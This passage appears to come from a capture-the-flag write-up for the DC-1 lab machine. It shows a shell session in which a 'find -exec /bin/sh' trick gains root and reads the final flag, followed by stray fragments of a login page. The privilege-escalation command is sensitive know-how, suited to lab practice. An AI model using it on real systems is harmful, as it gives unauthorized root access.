 -bash: vim: command not found
flag4@DC-1:~$ find -exec "/bin/sh" \;
# whoami
root
# ls
flag4.txt
# cat /root
cat: /root: Is a directory
# cd /root
# ls
thefinalflag.txt
# cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
User login
Username *
admin
Password *
Create new account
Welc